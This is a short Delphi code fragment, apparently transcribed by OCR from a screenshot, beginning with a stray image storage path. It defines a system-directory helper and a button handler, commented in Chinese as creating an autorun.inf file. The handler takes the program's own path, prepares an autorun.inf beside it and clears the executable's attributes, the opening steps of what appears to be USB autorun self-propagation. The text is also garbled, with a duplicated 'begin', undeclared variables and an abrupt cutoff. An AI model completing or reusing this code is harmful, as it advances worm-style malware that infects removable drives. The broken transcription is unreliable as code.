
var
win: longint;
msg: Tmsg;
implementation
{$R *.dfm}
function GetWinDir: string;
var
Buf: array[0..MAX_PATH] of char;
begin
GetSystemDirectory(Buf, MAX_PATH);
Result := Buf;
if Result[Length(Result)] <> '\' then Result := Result + '\';
end;
procedure TForm1.Button1Click(Sender: TObject);
begin
begin
//========================创建autorun.inf文件
===================================
begin
s:=ExpandFileName(ParamStr(0)); //获取自身的完整路径
s1:=ExtractFileDir(ParamStr(0))+'\autorun.inf';
FileSetAttr(s,0);